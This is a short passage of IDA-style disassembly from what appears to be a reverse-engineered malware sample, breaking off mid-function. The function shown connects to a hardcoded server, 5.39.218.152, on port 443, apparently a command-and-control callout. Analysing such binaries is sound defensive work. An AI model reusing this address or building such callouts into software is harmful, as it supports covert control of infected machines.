 xt:00402174 ; Attributes: bp-based frame
xt:00402174
xt:00402174 sub_402174 proc near ; CODE XREF: sub_402261+60↓p
xt:00402174
xt:00402174 dwMilliseconds = dword ptr -1Ch
xt:00402174 var_C = dword ptr -0Ch
xt:00402174 var_8 = dword ptr -8
xt:00402174 var_4 = dword ptr -4
xt:00402174 arg_0 = dword ptr 8
xt:00402174
xt:00402174 push ebp
xt:00402175 mov ebp, esp
xt:00402177 sub esp, 0Ch
xt:0040217A push esi
xt:0040217B push 0
xt:0040217D push 1BBh ; nServerPort
xt:00402182 push offset pswzServerName ; "5.39.218.152"
xt:00402187 call sub_40204D
xt:0040218C mov esi, eax
xt:0040218E push esi ; lpMem